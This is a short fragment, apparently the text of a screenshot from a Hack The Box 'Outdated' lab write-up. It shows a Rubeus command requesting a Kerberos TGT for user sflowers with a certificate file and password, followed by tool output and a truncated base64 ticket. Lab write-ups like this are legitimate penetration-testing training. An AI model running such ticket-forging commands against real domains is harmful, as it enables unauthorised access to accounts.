 PS C:\Users\btables\Documents> ./Rubeus.exe asktgt /user:sflowers /certificate:sflowers.pfx
/password:'P@ssword1' /domain:outdated.htb /dc:dc.outdated.htb /show
./Rubeus.exe asktgt /user:sflowers /certificate:sflowers.pfx /password:'P@ssword1' /domain:
outdated.htb /dc:dc.outdated.htb /show
Rubeus
v1.6.4
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=sflowers
[*] Building AS-REQ (w/ PKINIT preauth) for: 'outdated.htb\sflowers'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIF0jCCBc6gAwIBBaEDAgEWooIE5zCCBONhggTfMIIE26ADAgEFoQ4bDE9VVERBVEVELkhUQqIhMB+g
AwIBAqEYMBYbBmtyYnRndBsMb3V0ZGF0ZWQuaHRio4IEnzCCBJugAwIBEqEDAgECooIEjQSCBIm8G6oM
A5W09FkLsQS7YpnvsaxHig1VVVxjylVYOrna+0rfycgD+E7s9z9dKW0sr/obfEdDl2BxhvwBC/iOd2st